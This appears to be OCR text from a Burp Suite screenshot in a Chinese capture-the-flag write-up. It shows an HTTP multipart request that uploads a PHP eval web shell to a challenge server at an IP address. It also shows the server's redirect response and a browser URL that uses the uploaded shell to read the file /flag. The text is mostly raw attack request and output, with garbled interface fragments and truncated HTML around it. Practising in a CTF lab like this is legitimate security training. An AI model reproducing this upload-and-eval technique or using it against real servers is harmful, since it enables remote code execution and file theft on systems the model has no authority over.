 发送 取消 < > 关注重定向 目标:
请求
Pretty 原始 \n Actions
1 POST / HTTP/1.1
2 Host: 122.112.248.222:20003
3 Content-Length: 309
4 Cache-Control: max-age=0
5 Origin: http://122.112.248.222:20003
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryWkP2oio4vBZY4Ihu
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/90.0.4430.93 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://122.112.248.222:20003/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
14 Cookie: PHPSESSID=p52chop0v9efgpjkc2ps415sf1
15 Connection: close
16
17 ------WebKitFormBoundaryWkP2oio4vBZY4Ihu
18 Content-Disposition: form-data; name="file"; filename="line"
19 Content-Type: text/plain
20
21 <?php eval($_REQUEST['line']);?>
22 ------WebKitFormBoundaryWkP2oio4vBZY4Ihu
23 Content-Disposition: form-data; name="submit"
24
25 submit
26 ------WebKitFormBoundaryWkP2oio4vBZY4Ihu--
27
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Sun, 09 May 2021 12:09:36 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check
7 Pragma: no-cache
8 Location: index.php?id=22620
9 Content-Length: 784
10 Connection: close
11 Content-Type: text/html
12
13 <html>
14 <head>
15 <title>
生而为人，我很抱歉
</title>
16 <meta http-equiv="content-type" content="text/html;charset
17 </head>
18 <body>
19 <h1>
电影太仁慈，总能让错过的人重新相遇；生活不一样，有的人说过再
</h1>
20
21 <form action="" method="post"
22 enctype="multipart/form-data">
23 <label for="file">
filename:
</label>
24 <input type="file" name="file" id="file" />
25 <input type="submit" name="submit"
娜璋AI安全之家
不安全 | http://122.112.248.222:20003/upload/954fa972c46ebc4faddb22e49afa7e67/line?line=var_dump(file_get_contents('/flag'));